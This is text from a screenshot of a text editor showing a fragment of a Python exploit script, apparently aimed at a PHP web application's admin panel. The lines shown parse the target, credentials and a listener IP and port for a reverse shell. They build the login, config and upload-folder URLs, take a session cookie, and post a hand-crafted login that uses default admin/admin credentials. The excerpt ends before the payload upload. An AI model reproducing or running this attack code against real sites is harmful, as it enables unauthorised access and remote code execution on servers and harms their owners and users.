 File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
41 if not options.target or not options.username or not options.password or not options.ip or not options.port:
42     print("[-] Missing arguments!")
43     print("[*] Example usage: ./exploit.py -t [target url] -u [username] -p [password] -i [listener ip] -n [listener port]")
44     print("[*] Help menu: ./exploit.py -h OR ./exploit.py --help")
45     exit()
46
47 loginURL = options.target + '/admin/?page=login'
48 globalSettings = options.target + '/admin/index.php?page=config'
49 payloadURL = options.target + '/sites/default/assets/img/attachments/'
50
51 session = requests.Session()
52
53 randomFileName = ''.join((random.choice(string.ascii_lowercase) for x in range(10)))
54
55 def getPHPSESSID():
56
57     try:
58         get_PHPID = session.get(loginURL)
59         headerDict = get_PHPID.headers
60         cookies = headerDict['Set-Cookie'].split(';')[0].split('=')[1]
61         return cookies
62     except:
63         exit()
64
65 phpID = getPHPSESSID()
66
67 def login():
68     send_cookies = {'cf':'0'}
69     send_headers = {'Host': loginURL.split('/')[2], 'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8','Accept-Language':'en-US,en;q=0.5','Accept-
Encoding':'gzip, deflate','Content-Type':'multipart/form-data; boundary=---------------------------2838079316671520531167093219','Content-
Length':'295','Origin':loginURL.split('/')[2],'Connection':'close','Referer':loginURL,'Upgrade-Insecure-Requests':'1'}
70     send_creds = "-----------------------------2838079316671520531167093219\nContent-Disposition: form-data;
name=\"username\"\n\nadmin\n-----------------------------2838079316671520531167093219\nContent-Disposition: form-data;
name=\"password\"\n\nadmin\n-----------------------------2838079316671520531167093219--"
71     auth = session.post(loginURL, headers=send_headers, cookies=send_cookies, data=send_creds, proxies=proxy)
72